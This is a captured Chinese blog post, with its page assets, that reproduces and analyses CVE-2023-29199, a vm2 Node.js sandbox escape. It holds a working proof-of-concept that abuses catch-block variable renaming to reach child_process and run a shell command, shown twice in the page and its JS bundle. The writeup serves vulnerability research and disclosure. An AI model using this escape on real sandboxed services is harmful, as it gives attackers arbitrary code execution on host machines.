

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.sww.moe/post/exploits/cve-2023-29199/
body_size: 4791
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>CVE-2023-29199 | swwind&#x27;s blog</title><link rel="manifest" href="/manifest.json"><link rel="shortcut icon" href="/momoi.webp"><link rel="stylesheet" href="/build/assets/DJR0U5XA.css"><script type="application/json" data-blitz="metadata">{"entry":"build\/p-BOsFAXmc.js","styles":["build\/assets\/DJR0U5XA.css"],"loaders":[]}</script><script type="module" defer src="/build/p-BOsFAXmc.js"></script><script defer data-cf-beacon="{&quot;token&quot;: &quot;4408419e77824ae681bd7f1138843558&quot;}" src="https://static.cloudflareinsights.com/beacon.min.js"></script><meta name="description" content="swwind 的博客，主要用于发布博客文章。"><meta property="og:title" content="CVE-2023-29199 | swwind's blog"><meta property="og:description" content="swwind 的博客，主要用于发布博客文章。"><meta property="og:site_name" content="swwind's blog"><meta property="og:locale" content="zh_CN"><meta property="og:type" content="website"></head><body><div id="app"><!--[--><div class="mx-auto flex min-h-screen max-w-4xl flex-col transition-[translate] duration-1000"><header class="mx-6 mb-4 flex shrink-0 justify-between pt-6 font-serif"><span><a href="/" class="router-link-active inline-flex items-center gap-2 border-b-[1px] border-transparent hover:border-slate-200"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-house-icon h-4 w-4"><path d="M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8"></path><path d="M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path></svg><span class="hidden md:inline-block">你所热爱的，就是你的生活</span><span class="inline-block md:hidden">首页</span></a></span><span class="inline-flex items-center gap-4"><span class="border-b-[1px] border-transparent hover:border-slate-200 hidden cursor-pointer items-center gap-2 md:inline-flex"><audio loop hidden></audio><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-music-icon h-4 w-4"><path d="M9 18V5l12-2v13"></path><circle cx="6" cy="18" r="3"></circle><circle cx="18" cy="16" r="3"></circle></svg> 背景音乐 - 关</span><a href="/tools/" class="inline-flex items-center gap-2 border-b-[1px] border-transparent hover:border-slate-200"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-wrench-icon h-4 w-4"><path d="M14.7 6.3a1 1 0 0 0 0 1.4l1.6 1.6a1 1 0 0 0 1.4 0l3.77-3.77a6 6 0 0 1-7.94 7.94l-6.91 6.91a2.12 2.12 0 0 1-3-3l6.91-6.91a6 6 0 0 1 7.94-7.94l-3.76 3.76z"></path></svg> 工具 </a><a href="/about/" class="inline-flex items-center gap-2 border-b-[1px] border-transparent hover:border-slate-200"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-book-icon h-4 w-4"><path d="M4 19.5v-15A2.5 2.5 0 0 1 6.5 2H19a1 1 0 0 1 1 1v18a1 1 0 0 1-1 1H6.5a1 1 0 0 1 0-5H20"></path></svg> 关于 </a><a href="/friend/" class="inline-flex items-center gap-2 border-b-[1px] border-transparent hover:border-slate-200"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-link-icon h-4 w-4"><path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path></svg> 友链 </a></span></header><main class="flex-1"><article class="typography"><!--[--><!--[--><nav class="toc"><ol class="toc-level toc-level-1"><li class="toc-item toc-item-h2"><a aria-current="page" href="/post/exploits/cve-2023-29199/#漏洞详情信息表" class="router-link-active router-link-exact-active toc-link toc-link-h2"><!--[-->漏洞详情信息表<!--]--></a></li><li class="toc-item toc-item-h2"><a aria-current="page" href="/post/exploits/cve-2023-29199/#系统和软件环境配置详情信息表" class="router-link-active router-link-exact-active toc-link toc-link-h2"><!--[-->系统和软件环境配置详情信息表<!--]--></a></li><li class="toc-item toc-item-h2"><a aria-current="page" href="/post/exploits/cve-2023-29199/#漏洞还原详细步骤" class="router-link-active router-link-exact-active toc-link toc-link-h2"><!--[-->漏洞还原详细步骤<!--]--></a></li><li class="toc-item toc-item-h2"><a aria-current="page" href="/post/exploits/cve-2023-29199/#漏洞测试或验证详细步骤" class="router-link-active router-link-exact-active toc-link toc-link-h2"><!--[-->漏洞测试或验证详细步骤<!--]--></a><ol class="toc-level toc-level-2"><li class="toc-item toc-item-h3"><a aria-current="page" href="/post/exploits/cve-2023-29199/#编写代码" class="router-link-active router-link-exact-active toc-link toc-link-h3"><!--[-->编写代码<!--]--></a></li><li class="toc-item toc-item-h3"><a aria-current="page" href="/post/exploits/cve-2023-29199/#测试漏洞" class="router-link-active router-link-exact-active toc-link toc-link-h3"><!--[-->测试漏洞<!--]--></a></li><li class="toc-item toc-item-h3"><a aria-current="page" href="/post/exploits/cve-2023-29199/#漏洞分析" class="router-link-active router-link-exact-active toc-link toc-link-h3"><!--[-->漏洞分析<!--]--></a></li></ol></li></ol></nav><h1 id="cve-2023-29199">CVE-2023-29199<a aria-current="page" href="/post/exploits/cve-2023-29199/#cve-2023-29199" class="router-link-active router-link-exact-active" aria-hidden="true" tabindex="-1"><!--[--><span class="icon icon-link"></span><!--]--></a></h1><div><div class="info"><span>swwind</span><time>2023年6月12日</time><!----><!--[--><!--]--></div><!----></div><p>vm2 是捷克 Patrik Simek 个人开发者的一个 Node.js 的高级虚拟机/沙盒。以使用列入白名单的 Node 内置模块运行不受信任的代码。</p><p>vm2 3.9.15 版本及之前版本存在安全漏洞。攻击者利用该漏洞绕过 <code>handleException()</code> 并泄漏未清理的主机异常，在其中主机环境中执行任意代码。</p><h2 id="漏洞详情信息表">漏洞详情信息表<a aria-current="page" href="/post/exploits/cve-2023-29199/#漏洞详情信息表" class="router-link-active router-link-exact-active" aria-hidden="true" tabindex="-1"><!--[--><span class="icon icon-link"></span><!--]--></a></h2><table><thead><tr><th align="center">漏洞名称</th><th align="center">vm2 安全漏洞</th></tr></thead><tbody><tr><td align="center">CNNVD 编号</td><td align="center">CNNVD-202304-1191</td></tr><tr><td align="center">CVE 编号</td><td align="center"><a href="https://nvd.nist.gov/vuln/detail/CVE-2023-29199" target="_blank"><!--[-->CVE-2023-29199<!--]--></a></td></tr><tr><td align="center">厂商</td><td align="center">个人开发者</td></tr><tr><td align="center">危害等级</td><td align="center">超危</td></tr><tr><td align="center">漏洞类型</td><td align="center">沙箱逃逸漏洞</td></tr></tbody></table><h2 id="系统和软件环境配置详情信息表">系统和软件环境配置详情信息表<a aria-current="page" href="/post/exploits/cve-2023-29199/#系统和软件环境配置详情信息表" class="router-link-active router-link-exact-active" aria-hidden="true" tabindex="-1"><!--[--><span class="icon icon-link"></span><!--]--></a></h2><ul><li>node v20.2.0</li><li>yarn v1.22.19</li><li>vm2 v3.9.15</li></ul><h2 id="漏洞还原详细步骤">漏洞还原详细步骤<a aria-current="page" href="/post/exploits/cve-2023-29199/#漏洞还原详细步骤" class="router-link-active router-link-exact-active" aria-hidden="true" tabindex="-1"><!--[--><span class="icon icon-link"></span><!--]--></a></h2><ol><li>使用 <code>mkdir CVE-2023-29199</code> 指令新建目录用于测试。</li><li>使用 <code>yarn init</code> 创建新的 nodejs 项目。</li><li>使用 <code>yarn add <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4432297604776a7d6a7571">[email&#160;protected]</a></code> 安装带有缺陷的 vm2 版本。</li></ol><h2 id="漏洞测试或验证详细步骤">漏洞测试或验证详细步骤<a aria-current="page" href="/post/exploits/cve-2023-29199/#漏洞测试或验证详细步骤" class="router-link-active router-link-exact-active" aria-hidden="true" tabindex="-1"><!--[--><span class="icon icon-link"></span><!--]--></a></h2><h3 id="编写代码">编写代码<a aria-current="page" href="/post/exploits/cve-2023-29199/#编写代码" class="router-link-active router-link-exact-active" aria-hidden="true" tabindex="-1"><!--[--><span class="icon icon-link"></span><!--]--></a></h3><p>假设我们将 vm2 当作沙箱来运行任意代码，在披露中我们可以使用如下方式来绕过沙箱而获得整个程序的执行权限。</p><p>编辑 <code>index.js</code> 文件如下。</p><pre class="language-js"><code class="language-js code-highlight"><span class="code-line"><span class="token keyword">const</span> <span class="token punctuation">{</span> <span class="token constant">VM</span> <span class="token punctuation">}</span> <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">&quot;vm2&quot;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
</span><span class="code-line"><span class="token keyword">const</span> vm <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">VM</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
</span><span class="code-line">
</span><span class="code-line"><span class="token keyword">const</span> code <span class="token operator">=</span> <span class="token template-string"><span class="token template-punctuation string">`</span><span class="token string">
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">aVM2_INTERNAL_TMPNAME = {};
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">function stack() {
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">    new Error().stack;
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">    stack();
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">}
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">try {
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">    stack();
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">} catch (a$tmpname) {
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">    a$tmpname.constructor.constructor(&#39;return process&#39;)().mainModule
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">        .require(&#39;child_process&#39;)
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">        .execSync(&#39;echo &quot;flag is here&quot; &gt; flag&#39;);
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">}
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string"></span><span class="token template-punctuation string">`</span></span><span class="token punctuation">;</span>
</span><span class="code-line">
</span><span class="code-line"><span class="token console class-name">console</span><span class="token punctuation">.</span><span class="token method function property-access">log</span><span class="token punctuation">(</span>vm<span class="token punctuation">.</span><span class="token method function property-access">run</span><span class="token punctuation">(</span>code<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
</span></code></pre><h3 id="测试漏洞">测试漏洞<a aria-current="page" href="/post/exploits/cve-2023-29199/#测试漏洞" class="router-link-active router-link-exact-active" aria-hidden="true" tabindex="-1"><!--[--><span class="icon icon-link"></span><!--]--></a></h3><p>使用 <code>node index.js</code> 执行上面的代码之后，就可以发现当前目录下多出现了一个 <code>flag</code> 文件，内容正好是 <code>flag is here</code>。</p><p><img src="/assets/exploits/figure4/fig1.png" alt=""></p><p>从上可以看出，我们成功绕过了沙箱的各种限制，拿取到了 shell 的执行权限。</p><h3 id="漏洞分析">漏洞分析<a aria-current="page" href="/post/exploits/cve-2023-29199/#漏洞分析" class="router-link-active router-link-exact-active" aria-hidden="true" tabindex="-1"><!--[--><span class="icon icon-link"></span><!--]--></a></h3><p>我们尝试理解 vm2 对于 catch 块的转译工作。</p><p>首先 vm2 是对于 node 自带模块 vm 的一层包装，旨在提供安全的沙箱环境运行代码。</p><p>在代码运行之前，vm2 会利用 acorn 对代码进行适当的解析，通过注入代码等方式代理 nodejs 中的一些危险操作，例如 eval 和 Function 对象等。</p><p>但是其中的代码含有一些缺陷。例如在解析 catch 块的时候，vm2 使用了一些预占用变量 <code>$tmpname</code> 作为替代，之后再使用 <code>.replace(/\$tmpname/g, tmpname)</code> 进行统一的替换。</p><p><img src="/assets/exploits/figure4/fig2.png" alt=""></p><p>L137 代码的原意是使得 catch 捕获之后的变量经过 <code>handleException</code> 处理之后保证不暴露出 nodejs 的原生函数。但是碍于 L121 中的 <code>$tmpname</code> 原因，需要在最后添加含有容易被注入的全局替换语句。</p><p><img src="/assets/exploits/figure4/fig3.png" alt=""></p><p>L189 中的 replace 函数会将所有 <code>$tmpname</code> 都替换为 <code>tmpname</code> 变量（默认值为 <code>VM2_INTERNAL_TMPNAME</code>），因此这句注入的语句会被最终展开成如下代码。</p><pre class="language-c"><code class="language-c code-highlight"><span class="code-line">aVM2_INTERNAL_TMPNAME<span class="token operator">=</span>VM2_INTERNAL_STATE_DO_NOT_USE_OR_PROGRAM_WILL_FAIL<span class="token punctuation">.</span><span class="token function">handleException</span><span class="token punctuation">(</span>aVM2_INTERNAL_TMPNAME<span class="token punctuation">)</span><span class="token punctuation">;</span>
</span></code></pre><p>从而有效避免了捕获的 <code>a$tmpname</code> 变量被替换，从而在下文中可以得到一个原生的 <code>InternalError</code> 对象。</p><p><img src="/assets/exploits/figure4/fig4.png" alt=""></p><p>通过对这个原生的 <code>InternalError</code> 对象获取 <code>.constructor</code> 可以获取到 <code>function InternalError()</code>，再次通过 <code>.constructor</code> 就可以获取到 <code>function Function()</code> 对象，通过该构造函数传入 <code>&quot;return process&quot;</code> 就可以获取到 nodejs 的 <code>process</code> 对象，从而实现接下来的任意代码执行工作。</p><!--]--><!--]--></article></main><footer class="mx-6 mt-12 flex shrink-0 justify-end py-6"><p class="text-right font-serif text-xs opacity-60"><span>Copyright © 2017-2026 swwind. All rights reserved</span><br><span> Except where otherwise noted, content on this blog is licensed under CC-BY 2.0 </span></p></footer><canvas class="hidden"></canvas></div><div class="progress init" data-v-db1124c2></div><!--]--></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"05744e59d3a04058ab209d7545a41da9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.sww.moe/build/p-BD0C9qVe.js
body_size: 3153
content:
import{p as _,g as o,b as h,c as k,e as n,i as t,j as e,l as s,F as m,x as l,q as c}from"./p-BOsFAXmc.js";const g="/assets/exploits/figure4/fig1.png",f="/assets/exploits/figure4/fig2.png",v="/assets/exploits/figure4/fig3.png",E="/assets/exploits/figure4/fig4.png",N={class:"toc"},x={class:"toc-level toc-level-1"},V={class:"toc-item toc-item-h2"},M={class:"toc-item toc-item-h2"},T={class:"toc-item toc-item-h2"},y={class:"toc-item toc-item-h2"},A={class:"toc-level toc-level-2"},b={class:"toc-item toc-item-h3"},L={class:"toc-item toc-item-h3"},j={class:"toc-item toc-item-h3"},C={id:"cve-2023-29199"},I=n("span",{class:"icon icon-link"},null,-1),q=n("p",null,"vm2 是捷克 Patrik Simek 个人开发者的一个 Node.js 的高级虚拟机/沙盒。以使用列入白名单的 Node 内置模块运行不受信任的代码。",-1),w=n("p",null,[s("vm2 3.9.15 版本及之前版本存在安全漏洞。攻击者利用该漏洞绕过 "),n("code",null,"handleException()"),s(" 并泄漏未清理的主机异常，在其中主机环境中执行任意代码。")],-1),R={id:"漏洞详情信息表"},$=n("span",{class:"icon icon-link"},null,-1),P=n("thead",null,[n("tr",null,[n("th",{align:"center"},"漏洞名称"),n("th",{align:"center"},"vm2 安全漏洞")])],-1),F=n("tr",null,[n("td",{align:"center"},"CNNVD 编号"),n("td",{align:"center"},"CNNVD-202304-1191")],-1),S=n("td",{align:"center"},"CVE 编号",-1),O={align:"center"},B=n("tr",null,[n("td",{align:"center"},"厂商"),n("td",{align:"center"},"个人开发者")],-1),D=n("tr",null,[n("td",{align:"center"},"危害等级"),n("td",{align:"center"},"超危")],-1),G=n("tr",null,[n("td",{align:"center"},"漏洞类型"),n("td",{align:"center"},"沙箱逃逸漏洞")],-1),H={id:"系统和软件环境配置详情信息表"},U=n("span",{class:"icon icon-link"},null,-1),W=n("ul",null,[n("li",null,"node v20.2.0"),n("li",null,"yarn v1.22.19"),n("li",null,"vm2 v3.9.15")],-1),z={id:"漏洞还原详细步骤"},J=n("span",{class:"icon icon-link"},null,-1),K=n("ol",null,[n("li",null,[s("使用 "),n("code",null,"mkdir CVE-2023-29199"),s(" 指令新建目录用于测试。")]),n("li",null,[s("使用 "),n("code",null,"yarn init"),s(" 创建新的 nodejs 项目。")]),n("li",null,[s("使用 "),n("code",null,"yarn add vm2@3.9.15"),s(" 安装带有缺陷的 vm2 版本。")])],-1),Q={id:"漏洞测试或验证详细步骤"},X=n("span",{class:"icon icon-link"},null,-1),Y={id:"编写代码"},Z=n("span",{class:"icon icon-link"},null,-1),nn=l(`<p>假设我们将 vm2 当作沙箱来运行任意代码，在披露中我们可以使用如下方式来绕过沙箱而获得整个程序的执行权限。</p><p>编辑 <code>index.js</code> 文件如下。</p><pre class="language-js"><code class="language-js code-highlight"><span class="code-line"><span class="token keyword">const</span> <span class="token punctuation">{</span> <span class="token constant">VM</span> <span class="token punctuation">}</span> <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">&quot;vm2&quot;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
</span><span class="code-line"><span class="token keyword">const</span> vm <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">VM</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
</span><span class="code-line">
</span><span class="code-line"><span class="token keyword">const</span> code <span class="token operator">=</span> <span class="token template-string"><span class="token template-punctuation string">\`</span><span class="token string">
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">aVM2_INTERNAL_TMPNAME = {};
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">function stack() {
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">    new Error().stack;
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">    stack();
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">}
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">try {
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">    stack();
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">} catch (a$tmpname) {
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">    a$tmpname.constructor.constructor(&#39;return process&#39;)().mainModule
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">        .require(&#39;child_process&#39;)
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">        .execSync(&#39;echo &quot;flag is here&quot; &gt; flag&#39;);
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string">}
</span></span></span><span class="code-line"><span class="token template-string"><span class="token string"></span><span class="token template-punctuation string">\`</span></span><span class="token punctuation">;</span>
</span><span class="code-line">
</span><span class="code-line"><span class="token console class-name">console</span><span class="token punctuation">.</span><span class="token method function property-access">log</span><span class="token punctuation">(</span>vm<span class="token punctuation">.</span><span class="token method function property-access">run</span><span class="token punctuation">(</span>code<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
</span></code></pre>`,3),sn={id:"测试漏洞"},tn=n("span",{class:"icon icon-link"},null,-1),an=n("p",null,[s("使用 "),n("code",null,"node index.js"),s(" 执行上面的代码之后，就可以发现当前目录下多出现了一个 "),n("code",null,"flag"),s(" 文件，内容正好是 "),n("code",null,"flag is here"),s("。")],-1),en=n("p",null,[n("img",{src:g,alt:""})],-1),on=n("p",null,"从上可以看出，我们成功绕过了沙箱的各种限制，拿取到了 shell 的执行权限。",-1),cn={id:"漏洞分析"},ln=n("span",{class:"icon icon-link"},null,-1),pn=l('<p>我们尝试理解 vm2 对于 catch 块的转译工作。</p><p>首先 vm2 是对于 node 自带模块 vm 的一层包装，旨在提供安全的沙箱环境运行代码。</p><p>在代码运行之前，vm2 会利用 acorn 对代码进行适当的解析，通过注入代码等方式代理 nodejs 中的一些危险操作，例如 eval 和 Function 对象等。</p><p>但是其中的代码含有一些缺陷。例如在解析 catch 块的时候，vm2 使用了一些预占用变量 <code>$tmpname</code> 作为替代，之后再使用 <code>.replace(/\\$tmpname/g, tmpname)</code> 进行统一的替换。</p><p><img src="'+f+'" alt=""></p><p>L137 代码的原意是使得 catch 捕获之后的变量经过 <code>handleException</code> 处理之后保证不暴露出 nodejs 的原生函数。但是碍于 L121 中的 <code>$tmpname</code> 原因，需要在最后添加含有容易被注入的全局替换语句。</p><p><img src="'+v+`" alt=""></p><p>L189 中的 replace 函数会将所有 <code>$tmpname</code> 都替换为 <code>tmpname</code> 变量（默认值为 <code>VM2_INTERNAL_TMPNAME</code>），因此这句注入的语句会被最终展开成如下代码。</p><pre class="language-c"><code class="language-c code-highlight"><span class="code-line">aVM2_INTERNAL_TMPNAME<span class="token operator">=</span>VM2_INTERNAL_STATE_DO_NOT_USE_OR_PROGRAM_WILL_FAIL<span class="token punctuation">.</span><span class="token function">handleException</span><span class="token punctuation">(</span>aVM2_INTERNAL_TMPNAME<span class="token punctuation">)</span><span class="token punctuation">;</span>
</span></code></pre><p>从而有效避免了捕获的 <code>a$tmpname</code> 变量被替换，从而在下文中可以得到一个原生的 <code>InternalError</code> 对象。</p><p><img src="`+E+'" alt=""></p><p>通过对这个原生的 <code>InternalError</code> 对象获取 <code>.constructor</code> 可以获取到 <code>function InternalError()</code>，再次通过 <code>.constructor</code> 就可以获取到 <code>function Function()</code> 对象，通过该构造函数传入 <code>&quot;return process&quot;</code> 就可以获取到 nodejs 的 <code>process</code> 对象，从而实现接下来的任意代码执行工作。</p>',12),p={title:"CVE-2023-29199"},dn=p.title,rn=p.description??"",mn={__name:"index",setup(un){const i=c["site-name"],d=dn+" | "+i,r=rn||c["site-description"];return _({title:d,meta:[{name:"description",content:r}]}),(_n,hn)=>{const a=o("vue-link"),u=o("vue-metadata");return h(),k(m,null,[n("nav",N,[n("ol",x,[n("li",V,[t(a,{class:"toc-link toc-link-h2",href:"#漏洞详情信息表"},{default:e(()=>[s("漏洞详情信息表")]),_:1})]),n("li",M,[t(a,{class:"toc-link toc-link-h2",href:"#系统和软件环境配置详情信息表"},{default:e(()=>[s("系统和软件环境配置详情信息表")]),_:1})]),n("li",T,[t(a,{class:"toc-link toc-link-h2",href:"#漏洞还原详细步骤"},{default:e(()=>[s("漏洞还原详细步骤")]),_:1})]),n("li",y,[t(a,{class:"toc-link toc-link-h2",href:"#漏洞测试或验证详细步骤"},{default:e(()=>[s("漏洞测试或验证详细步骤")]),_:1}),n("ol",A,[n("li",b,[t(a,{class:"toc-link toc-link-h3",href:"#编写代码"},{default:e(()=>[s("编写代码")]),_:1})]),n("li",L,[t(a,{class:"toc-link toc-link-h3",href:"#测试漏洞"},{default:e(()=>[s("测试漏洞")]),_:1})]),n("li",j,[t(a,{class:"toc-link toc-link-h3",href:"#漏洞分析"},{default:e(()=>[s("漏洞分析")]),_:1})])])])])]),n("h1",C,[s("CVE-2023-29199"),t(a,{"aria-hidden":"true",tabindex:"-1",href:"#cve-2023-29199"},{default:e(()=>[I]),_:1})]),t(u,{author:"swwind",time:"2023-6-12"}),q,w,n("h2",R,[s("漏洞详情信息表"),t(a,{"aria-hidden":"true",tabindex:"-1",href:"#漏洞详情信息表"},{default:e(()=>[$]),_:1})]),n("table",null,[P,n("tbody",null,[F,n("tr",null,[S,n("td",O,[t(a,{href:"https://nvd.nist.gov/vuln/detail/CVE-2023-29199"},{default:e(()=>[s("CVE-2023-29199")]),_:1})])]),B,D,G])]),n("h2",H,[s("系统和软件环境配置详情信息表"),t(a,{"aria-hidden":"true",tabindex:"-1",href:"#系统和软件环境配置详情信息表"},{default:e(()=>[U]),_:1})]),W,n("h2",z,[s("漏洞还原详细步骤"),t(a,{"aria-hidden":"true",tabindex:"-1",href:"#漏洞还原详细步骤"},{default:e(()=>[J]),_:1})]),K,n("h2",Q,[s("漏洞测试或验证详细步骤"),t(a,{"aria-hidden":"true",tabindex:"-1",href:"#漏洞测试或验证详细步骤"},{default:e(()=>[X]),_:1})]),n("h3",Y,[s("编写代码"),t(a,{"aria-hidden":"true",tabindex:"-1",href:"#编写代码"},{default:e(()=>[Z]),_:1})]),nn,n("h3",sn,[s("测试漏洞"),t(a,{"aria-hidden":"true",tabindex:"-1",href:"#测试漏洞"},{default:e(()=>[tn]),_:1})]),an,en,on,n("h3",cn,[s("漏洞分析"),t(a,{"aria-hidden":"true",tabindex:"-1",href:"#漏洞分析"},{default:e(()=>[ln]),_:1})]),pn],64)}}};export{mn as default};


--- FILE ---
content_type: application/javascript
request_url: https://blog.sww.moe/build/p-CoVJwNEU.js
body_size: 3393
content:
import{d as I,r as C,o as q,a as R,b as g,c as k,_ as D,e as l,h as L,f as $,w as P,g as F,i as a,j as w,u,t as N,k as T,n as f,l as b,m as U,p as W,q as K}from"./p-BOsFAXmc.js";const Q="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20height='16'%20width='14'%20viewBox='0%200%20448%20512'%20fill='%23fff'%3e%3c!--!Font%20Awesome%20Free%206.5.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202023%20Fonticons,%20Inc.--%3e%3cpath%20d='M224%200c17.7%200%2032%2014.3%2032%2032V62.1l15-15c9.4-9.4%2024.6-9.4%2033.9%200s9.4%2024.6%200%2033.9l-49%2049v70.3l61.4-35.8%2017.7-66.1c3.4-12.8%2016.6-20.4%2029.4-17s20.4%2016.6%2017%2029.4l-5.2%2019.3%2023.6-13.8c15.3-8.9%2034.9-3.7%2043.8%2011.5s3.8%2034.9-11.5%2043.8l-25.3%2014.8%2021.7%205.8c12.8%203.4%2020.4%2016.6%2017%2029.4s-16.6%2020.4-29.4%2017l-67.7-18.1L287.5%20256l60.9%2035.5%2067.7-18.1c12.8-3.4%2026%204.2%2029.4%2017s-4.2%2026-17%2029.4l-21.7%205.8%2025.3%2014.8c15.3%208.9%2020.4%2028.5%2011.5%2043.8s-28.5%2020.4-43.8%2011.5l-23.6-13.8%205.2%2019.3c3.4%2012.8-4.2%2026-17%2029.4s-26-4.2-29.4-17l-17.7-66.1L256%20311.7v70.3l49%2049c9.4%209.4%209.4%2024.6%200%2033.9s-24.6